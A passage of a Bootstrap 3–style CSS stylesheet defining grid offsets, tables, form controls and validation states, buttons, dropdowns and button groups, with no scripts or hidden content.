        }

        .col-lg-pull-7 {
            right: 58.33333%
        }

        .col-lg-pull-8 {
            right: 66.66667%
        }

        .col-lg-pull-9 {
            right: 75%
        }

        .col-lg-pull-10 {
            right: 83.33333%
        }

        .col-lg-pull-11 {
            right: 91.66667%
        }

        .col-lg-pull-12 {
            right: 100%
        }

        .col-lg-push-0 {
            left: auto
        }

        .col-lg-push-1 {
            left: 8.33333%
        }

        .col-lg-push-2 {
            left: 16.66667%
        }

        .col-lg-push-3 {
            left: 25%
        }

        .col-lg-push-4 {
            left: 33.33333%
        }

        .col-lg-push-5 {
            left: 41.66667%
        }

        .col-lg-push-6 {
            left: 50%
        }

        .col-lg-push-7 {
            left: 58.33333%
        }

        .col-lg-push-8 {
            left: 66.66667%
        }

        .col-lg-push-9 {
            left: 75%
        }

        .col-lg-push-10 {
            left: 83.33333%
        }

        .col-lg-push-11 {
            left: 91.66667%
        }

        .col-lg-push-12 {
            left: 100%
        }

        .col-lg-offset-0 {
            margin-left: 0
        }

        .col-lg-offset-1 {
            margin-left: 8.33333%
        }

        .col-lg-offset-2 {
            margin-left: 16.66667%
        }

        .col-lg-offset-3 {
            margin-left: 25%
        }

        .col-lg-offset-4 {
            margin-left: 33.33333%
        }

        .col-lg-offset-5 {
            margin-left: 41.66667%
        }

        .col-lg-offset-6 {
            margin-left: 50%
        }

        .col-lg-offset-7 {
            margin-left: 58.33333%
        }

        .col-lg-offset-8 {
            margin-left: 66.66667%
        }

        .col-lg-offset-9 {
            margin-left: 75%
        }

        .col-lg-offset-10 {
            margin-left: 83.33333%
        }

        .col-lg-offset-11 {
            margin-left: 91.66667%
        }

        .col-lg-offset-12 {
            margin-left: 100%
        }
    }

    table {
        border-collapse: collapse;
        border-spacing: 0
    }

    th {
        text-align: left
    }

    .table {
        width: 100%;
        max-width: 100%
    }

        .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
            padding: 8px;
            line-height: 1.42857;
            vertical-align: top;
            border-top: 1px solid #ddd
        }

    .btn, .btn-group, .btn-group-vertical, .caret, .checkbox, .checkbox-inline, .form-control, .radio, .radio-inline {
        vertical-align: middle
    }

    .table > thead > tr > th {
        border-bottom: 2px solid #ddd
    }

    .table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
        border-top: 0
    }

    .table > tbody + tbody {
        border-top: 2px solid #ddd
    }

    .table .table {
        background-color: #fff
    }

    .table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
        padding: 5px
    }

    .table-bordered, .table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
        border: 1px solid #ddd
    }

        .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
            border-bottom-width: 2px
        }

    .table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {
        background-color: #f9f9f9
    }

    .table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
        background-color: #f5f5f5
    }

    table col[class*=col-] {
        position: static;
        float: none;
        display: table-column
    }

    table td[class*=col-], table th[class*=col-] {
        position: static;
        float: none;
        display: table-cell
    }

    .collapsing, .dropdown {
        position: relative
    }

    .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
        background-color: #e8e8e8
    }

    .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
        background-color: #dff0d8
    }

    .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
        background-color: #d0e9c6
    }

    .table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
        background-color: #d9edf7
    }

    .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
        background-color: #c4e3f3
    }

    .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
        background-color: #fcf8e3
    }

    .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
        background-color: #faf2cc
    }

    .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
        background-color: #f2dede
    }

    .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
        background-color: #ebcccc
    }

    @media screen and (max-width:767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            overflow-x: auto;
            -ms-overflow-style: -ms-autohiding-scrollbar;
            border: 1px solid #ddd;
            -webkit-overflow-scrolling: touch
        }

            .table-responsive > .table {
                margin-bottom: 0
            }

                .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
                    white-space: nowrap
                }

            .table-responsive > .table-bordered {
                border: 0
            }

                .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
                    border-left: 0
                }

                .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
                    border-right: 0
                }

                .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
                    border-bottom: 0
                }
    }

    fieldset, legend {
        padding: 0;
        border: 0
    }

    fieldset {
        margin: 0
    }

    legend {
        display: block;
        width: 100%;
        margin-bottom: 20px;
        font-size: 21px;
        line-height: inherit;
        border-bottom: 1px solid #e5e5e5
    }

    label {
        display: inline-block;
        margin-bottom: 5px
    }

    .form-control, input[type=file] {
        display: block
    }

    input[type=search] {
        -webkit-appearance: textfield;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    input[type=checkbox], input[type=radio] {
        margin: 4px 0 0;
        margin-top: 1px\9;
        line-height: normal
    }

    select optgroup {
        font-size: inherit;
        font-style: inherit;
        font-family: inherit
    }

    input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
        outline: dotted thin;
        outline: -webkit-focus-ring-color auto 5px;
        outline-offset: -2px
    }

    input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
        height: auto
    }

    .form-control::-moz-placeholder {
        color: #777;
        opacity: 1
    }

    .form-control:-ms-input-placeholder {
        color: #777
    }

    .form-control::-webkit-input-placeholder {
        color: #777
    }

    .form-control {
        width: 100%;
        font-size: 14px;
        line-height: 1.42857;
        color: #555;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 0;
        -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
    }

    .has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .form-control-feedback, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline {
        color: red
    }

    .form-control:focus {
        outline: 0
    }

    .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
        cursor: not-allowed;
        background-color: #eee
    }

    .form-group {
        margin-bottom: 22px;
        padding-bottom: 22px
    }

    .checkbox, .radio {
        display: block;
        min-height: 20px;
        margin-top: 10px;
        margin-bottom: 10px;
        padding-left: 20px
    }

        .checkbox label, .radio label {
            display: inline;
            margin-bottom: 0;
            font-weight: 400;
            cursor: pointer
        }

        .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
            float: left;
            margin-left: -20px
        }

        .checkbox + .checkbox, .radio + .radio {
            margin-top: -5px
        }

    .checkbox-inline, .radio-inline {
        display: inline-block;
        padding-left: 20px;
        margin-bottom: 0;
        font-weight: 400;
        cursor: pointer
    }

        .checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
            margin-top: 0;
            margin-left: 10px
        }

        .checkbox-inline[disabled], .checkbox[disabled], .radio-inline[disabled], .radio[disabled], fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
            cursor: not-allowed
        }

    .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .input-sm {
        height: 30px;
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .input-group-sm > .input-group-btn > select.btn, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, select.input-sm {
        height: 30px;
        line-height: 30px
    }

    .input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > textarea.btn, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, select[multiple].input-sm, textarea.input-sm {
        height: auto
    }

    .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-lg {
        height: 46px;
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .input-group-lg > .input-group-btn > select.btn, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, select.input-lg {
        height: 46px;
        line-height: 46px
    }

    .input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > textarea.btn, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, select[multiple].input-lg, textarea.input-lg {
        height: auto
    }

    .has-warning .form-control {
        border-color: red;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-warning .form-control:focus {
            border-color: #c00;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f66
        }

    .has-warning .input-group-addon {
        color: red;
        border-color: red;
        background-color: #fcf8e3
    }

    .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .form-control-feedback, .has-error .help-block, .has-error .radio, .has-error .radio-inline {
        color: #a94442
    }

    .has-error .form-control {
        border-color: #a94442;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-error .form-control:focus {
            border-color: #843534;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
        }

    .has-error .input-group-addon {
        color: #a94442;
        border-color: #a94442;
        background-color: #f2dede
    }

    .has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .form-control-feedback, .has-success .help-block, .has-success .radio, .has-success .radio-inline {
        color: #3c763d
    }

    .has-success .form-control {
        border-color: #3c763d;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
    }

        .has-success .form-control:focus {
            border-color: #2b542c;
            -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
        }

    .has-success .input-group-addon {
        color: #3c763d;
        border-color: #3c763d;
        background-color: #dff0d8
    }

    .form-control-static {
        margin-bottom: 0;
        padding-top: 7px
    }

    .help-block {
        display: block;
        margin-top: 5px;
        margin-bottom: 10px;
        color: #737373
    }

    @media (min-width:768px) {
        .form-inline .form-group, .navbar-form .form-group {
            display: inline-block;
            margin-bottom: 0;
            vertical-align: middle
        }

        .form-inline .form-control, .navbar-form .form-control {
            display: inline-block
        }

        .form-inline .checkbox, .form-inline .radio, .navbar-form .checkbox, .navbar-form .radio {
            display: inline-block;
            margin-top: 0;
            margin-bottom: 0;
            padding-left: 0
        }

            .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio], .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
                float: none;
                margin-left: 0
            }

        .form-horizontal .control-label {
            text-align: right
        }
    }

    .form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .radio-inline {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 7px
    }

    .form-horizontal .form-group {
        margin-left: -15px;
        margin-right: -15px
    }

        .form-horizontal .form-group:after, .form-horizontal .form-group:before {
            content: " ";
            display: table
        }

    .btn {
        display: inline-block;
        margin-bottom: 0;
        font-weight: 400;
        text-align: center;
        cursor: pointer;
        border: 1px solid transparent;
        white-space: nowrap;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857;
        border-radius: 0;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

        .btn.active:focus, .btn:active:focus, .btn:focus {
            outline: dotted thin;
            outline: -webkit-focus-ring-color auto 5px;
            outline-offset: -2px
        }

        .btn:focus, .btn:hover {
            color: #333;
            text-decoration: none
        }

        .btn.active, .btn:active {
            -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
            box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
        }

        .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
            cursor: not-allowed;
            pointer-events: none;
            opacity: .65;
            filter: alpha(opacity=65);
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-default {
        color: #333;
        background-color: #fff;
        border-color: #ccc
    }

        .btn-default.active, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .btn-default.dropdown-toggle {
            color: #333;
            background-color: #e6e6e6;
            border-color: #adadad
        }

        .btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
            background-color: #fff;
            border-color: #ccc
        }

        .btn-default .badge {
            color: #fff;
            background-color: #333
        }

    .btn-primary {
        color: #fff;
        background-color: #428bca;
        border-color: #357ebd
    }

        .btn-primary.active, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .btn-primary.dropdown-toggle {
            color: #fff;
            background-color: #3071a9;
            border-color: #285e8e
        }

        .btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
            background-color: #428bca;
            border-color: #357ebd
        }

        .btn-primary .badge {
            color: #428bca;
            background-color: #fff
        }

    .btn-success {
        color: #fff;
        background-color: #5cb85c;
        border-color: #4cae4c
    }

        .btn-success.active, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .btn-success.dropdown-toggle {
            color: #fff;
            background-color: #449d44;
            border-color: #398439
        }

        .btn-success.active, .btn-success:active, .open > .btn-success.dropdown-toggle {
            background-image: none
        }

        .btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
            background-color: #5cb85c;
            border-color: #4cae4c
        }

        .btn-success .badge {
            color: #5cb85c;
            background-color: #fff
        }

    .btn-info {
        color: #fff;
        background-color: #5bc0de;
        border-color: #46b8da
    }

        .btn-info.active, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .btn-info.dropdown-toggle {
            color: #fff;
            background-color: #31b0d5;
            border-color: #269abc
        }

        .btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
            background-color: #5bc0de;
            border-color: #46b8da
        }

        .btn-info .badge {
            color: #5bc0de;
            background-color: #fff
        }

    .btn-warning {
        color: #fff;
        background-color: #f0ad4e;
        border-color: #eea236
    }

        .btn-warning.active, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .btn-warning.dropdown-toggle {
            color: #fff;
            background-color: #ec971f;
            border-color: #d58512
        }

        .btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
            background-color: #f0ad4e;
            border-color: #eea236
        }

        .btn-warning .badge {
            color: #f0ad4e;
            background-color: #fff
        }

    .btn-danger {
        color: #fff;
        background-color: #d9534f;
        border-color: #d43f3a
    }

        .btn-danger.active, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .btn-danger.dropdown-toggle {
            color: #fff;
            background-color: #c9302c;
            border-color: #ac2925
        }

        .btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
            background-color: #d9534f;
            border-color: #d43f3a
        }

        .btn-danger .badge {
            color: #d9534f;
            background-color: #fff
        }

    .btn-link {
        color: #888;
        font-weight: 400;
        cursor: pointer;
        border-radius: 0
    }

        .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
            background-color: transparent;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
                border-color: transparent
            }

                .btn-link:focus, .btn-link:hover {
                    color: #000;
                    text-decoration: underline;
                    background-color: transparent
                }

                .btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
                    color: #777;
                    text-decoration: none
                }

    .btn-group-lg > .btn, .btn-lg {
        padding: 10px 16px;
        font-size: 18px;
        line-height: 1.33;
        border-radius: 0
    }

    .btn-group-sm > .btn, .btn-sm {
        padding: 5px 10px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-group-xs > .btn, .btn-xs {
        padding: 1px 5px;
        font-size: 12px;
        line-height: 1.5;
        border-radius: 0
    }

    .btn-block {
        display: block;
        width: 100%
    }

        .btn-block + .btn-block {
            margin-top: 5px
        }

    input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
        width: 100%
    }

    .fade {
        opacity: 0;
        -webkit-transition: opacity .15s linear;
        -o-transition: opacity .15s linear;
        transition: opacity .15s linear
    }

        .fade.in {
            opacity: 1
        }

    .collapse {
        display: none
    }

        .collapse.in {
            display: block
        }

    tr.collapse.in {
        display: table-row
    }

    tbody.collapse.in {
        display: table-row-group
    }

    .collapsing {
        height: 0;
        overflow: hidden;
        -webkit-transition: height .35s ease;
        -o-transition: height .35s ease;
        transition: height .35s ease
    }

    .caret {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 2px;
        border-top: 4px solid;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent
    }

    .dropdown-toggle:focus {
        outline: 0
    }

    .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 1000;
        display: none;
        float: left;
        min-width: 160px;
        padding: 5px 0;
        margin: 2px 0 0;
        font-size: 14px;
        text-align: left;
        background-color: #fff;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.15);
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box
    }

        .dropdown-menu-right, .dropdown-menu.pull-right {
            left: auto;
            right: 0
        }

        .dropdown-header, .dropdown-menu > li > a {
            display: block;
            padding: 3px 20px;
            line-height: 1.42857;
            white-space: nowrap
        }

    .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

    .dropdown-menu .divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .dropdown-menu > li > a {
        font-weight: 400;
        color: #333
    }

        .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
            text-decoration: none;
            color: #262626;
            background-color: #f5f5f5
        }

    .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
        color: #fff;
        text-decoration: none;
        outline: 0;
        background-color: #428bca
    }

    .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
        color: #777
    }

        .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
            text-decoration: none;
            background-color: transparent;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
            cursor: not-allowed
        }

    .open > .dropdown-menu {
        display: block
    }

    .open > a {
        outline: 0
    }

    .dropdown-menu-left {
        left: 0;
        right: auto
    }

    .dropdown-header {
        font-size: 12px;
        color: #777
    }

    .dropdown-backdrop {
        position: fixed;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        z-index: 990
    }

    .pull-right > .dropdown-menu {
        right: 0;
        left: auto
    }

    .dropup .caret, .navbar-fixed-bottom .dropdown .caret {
        border-top: 0;
        border-bottom: 4px solid;
        content: ""
    }

    .dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
        top: auto;
        bottom: 100%;
        margin-bottom: 1px
    }

    @media (min-width:768px) {
        .navbar-right .dropdown-menu {
            right: 0;
            left: auto
        }

        .navbar-right .dropdown-menu-left {
            left: 0;
            right: auto
        }
    }

    .btn-group, .btn-group-vertical {
        position: relative;
        display: inline-block
    }

        .btn-group-vertical > .btn, .btn-group > .btn {
            position: relative;
            float: left
        }

            .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
                z-index: 2
            }

            .btn-group-vertical > .btn:focus, .btn-group > .btn:focus {
                outline: 0
            }

        .btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
            margin-left: -1px
        }

    .btn-toolbar {
        margin-left: -5px
    }

        .btn-toolbar:after, .btn-toolbar:before {
            content: " ";
            display: table
        }

        .btn-toolbar .btn-group, .btn-toolbar .input-group {
            float: left
        }

        .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
            margin-left: 5px
        }

    .btn .caret, .btn-group > .btn:first-child {
        margin-left: 0
    }

        .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

    .btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group > .btn-group {
        float: left
    }

        .btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .btn-group > .btn-group:last-child > .btn:first-child {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

    .btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
        outline: 0
    }

    .btn-group > .btn + .dropdown-toggle {
        padding-left: 8px;
        padding-right: 8px
    }

    .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group > .btn-lg + .dropdown-toggle {
        padding-left: 12px;
        padding-right: 12px
    }

    .btn-group.open .dropdown-toggle {
        -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
        box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
    }

        .btn-group.open .dropdown-toggle.btn-link {
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-group-lg > .btn .caret, .btn-lg .caret {
        border-width: 5px 5px 0
    }

    .dropup .btn-group-lg > .btn .caret, .dropup .btn-lg .caret {
        border-width: 0 5px 5px
    }

    .btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%
    }

        .btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before {
            content: " ";
            display: table
        }

        .btn-group-vertical > .btn-group > .btn {
            float: none
        }

        .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
            margin-top: -1px;
            margin-left: 0
        }

    .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group, .input-group-btn > .btn + .btn {
        margin-left: -1px
    }

    .btn-group-vertical > .btn:first-child:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

